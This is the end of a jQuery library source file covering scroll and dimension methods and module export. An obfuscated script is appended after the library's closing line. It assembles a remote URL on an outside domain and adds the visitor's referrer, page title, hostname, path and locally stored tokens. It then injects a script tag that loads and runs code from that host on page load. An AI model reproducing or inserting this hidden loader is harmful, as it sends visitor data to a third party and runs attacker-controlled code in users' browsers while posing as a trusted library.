                offsetParent = offsetParent.offsetParent;
            }

            return offsetParent || docElem;
        });
    }
});


// Create scrollLeft and scrollTop methods
jQuery.each( {scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function( method, prop ) {
    var top = "pageYOffset" === prop;

    jQuery.fn[ method ] = function( val ) {
        return jQuery.access( this, function( elem, method, val ) {
            var win = getWindow( elem );

            if ( val === undefined ) {
                return win ? win[ prop ] : elem[ method ];
            }

            if ( win ) {
                win.scrollTo(
                    !top ? val : window.pageXOffset,
                    top ? val : window.pageYOffset
                );

            } else {
                elem[ method ] = val;
            }
        }, method, val, arguments.length, null );
    };
});

function getWindow( elem ) {
    return jQuery.isWindow( elem ) ? elem : elem.nodeType === 9 && elem.defaultView;
}
// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
    jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name }, function( defaultExtra, funcName ) {
        // margin is only for outerHeight, outerWidth
        jQuery.fn[ funcName ] = function( margin, value ) {
            var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
                extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

            return jQuery.access( this, function( elem, type, value ) {
                var doc;

                if ( jQuery.isWindow( elem ) ) {
                    // As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
                    // isn't a whole lot we can do. See pull request at this URL for discussion:
                    // https://github.com/jquery/jquery/pull/764
                    return elem.document.documentElement[ "client" + name ];
                }

                // Get document width or height
                if ( elem.nodeType === 9 ) {
                    doc = elem.documentElement;

                    // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
                    // whichever is greatest
                    return Math.max(
                        elem.body[ "scroll" + name ], doc[ "scroll" + name ],
                        elem.body[ "offset" + name ], doc[ "offset" + name ],
                        doc[ "client" + name ]
                    );
                }

                return value === undefined ?
                    // Get width or height on the element, requesting but not forcing parseFloat
                    jQuery.css( elem, type, extra ) :

                    // Set width or height on the element
                    jQuery.style( elem, type, value, extra );
            }, type, chainable ? margin : undefined, chainable, null );
        };
    });
});
// Limit scope pollution from any deprecated API
// (function() {

// The number of elements contained in the matched element set
jQuery.fn.size = function() {
    return this.length;
};

jQuery.fn.andSelf = jQuery.fn.addBack;

// })();
if ( typeof module === "object" && module && typeof module.exports === "object" ) {
    // Expose jQuery as module.exports in loaders that implement the Node
    // module pattern (including browserify). Do not create the global, since
    // the user will be storing it themselves locally, and globals are frowned
    // upon in the Node module world.
    module.exports = jQuery;
} else {
    // Register as a named AMD module, since jQuery can be concatenated with other
    // files that may use define, but not via a proper concatenation script that
    // understands anonymous AMD modules. A named AMD is safest and most robust
    // way to register. Lowercase jquery is used because AMD module names are
    // derived from file names, and jQuery is normally delivered in a lowercase
    // file name. Do this after creating the global so that if an AMD module wants
    // to call noConflict to hide this version of jQuery, it will work.
    if ( typeof define === "function" && define.amd ) {
        define( "jquery", [], function () { return jQuery; } );
    }
}

// If there is a window object, that at least has a document property,
// define jQuery and $ identifiers
if ( typeof window === "object" && typeof window.document === "object" ) {
    window.jQuery = window.$ = jQuery;
}

})( window );
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));